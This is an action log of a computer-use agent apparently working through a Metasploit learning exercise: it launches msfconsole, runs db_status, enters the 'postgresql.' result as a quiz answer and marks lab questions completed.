
{"action": "left_click", "coordinate": [356, 8]}

Step: Start Metasploit by running msfconsole in the terminal
{"action": "key", "text": "Return"}

{"action": "type", "text": "msfconsole"}
{"action": "key", "text": "Return"}

Step: Copy the db_status command, read its hint, and mark the db_status question Completed
{"action": "left_click", "coordinate": [268, 218]}

{"action": "double_click", "coordinate": [177, 273]}
{"action": "right_click", "coordinate": [154, 274]}
{"action": "left_click", "coordinate": [185, 285]}
{"action": "right_click", "coordinate": [148, 274]}
{"action": "left_click", "coordinate": [172, 284]}
{"action": "left_click", "coordinate": [349, 9]}

{"action": "left_click", "coordinate": [928, 319]}

{"action": "left_click", "coordinate": [760, 144]}

{"action": "key", "text": "alt+Tab"}

Step: Run db_status and submit its 'postgresql.' output as the database-type answer
{"action": "type", "text": "db_status"}
{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [813, 265]}
{"action": "right_click", "coordinate": [814, 266]}
{"action": "left_click", "coordinate": [820, 270]}

{"action": "left_click", "coordinate": [381, 416]}
{"action": "right_click", "coordinate": [381, 419]}
{"action": "left_click", "coordinate": [399, 471]}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [932, 413]}

Step: Close the hint, scroll to Task 3, and mark the 'type help' question Completed
{"action": "left_click", "coordinate": [615, 116]}
{"action": "scroll", "coordinate": [537, 218], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [372, 317], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [372, 316], "scroll_direction": "down", "scroll_amount": 1}

{"action": "key", "text": "Return"}
